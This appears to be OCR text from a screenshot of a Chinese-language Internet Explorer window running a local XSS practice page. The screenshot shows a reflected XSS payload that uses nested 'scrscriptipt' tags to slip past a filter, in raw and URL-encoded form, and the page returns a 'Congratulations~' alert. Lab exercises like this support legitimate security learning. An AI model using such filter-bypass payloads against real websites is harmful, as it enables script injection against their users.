 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('XSS')</sc...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XSS%27%29%3C% 转到 链接
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!—.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消
Internet